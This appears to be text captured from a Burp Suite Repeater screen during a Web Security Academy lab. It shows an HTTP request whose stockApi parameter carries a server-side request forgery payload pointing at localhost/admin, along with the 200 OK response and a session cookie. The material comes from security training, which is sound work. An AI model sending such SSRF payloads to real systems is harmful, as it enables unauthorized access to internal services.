 Burp Suite Community Edition v2023.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0af700a60399db7c823c970700ef008d.web-secu HTTP/2 ?
Request
Pretty Raw Hex \n
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700a60399db7c823c970700ef008d
.web-security-academy.net/product?produc
tId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=http%3a%2f%2flocalhost%2fadmin
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=
eMngJEHJcK0QMLnCSRSwOWk9a2I5mpPn;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 5930
7
8 <!DOCTYPE html>
9 <html>
? carlos 0 highlights
Inspector
Done 6,150 bytes | 211 millis
MAY
1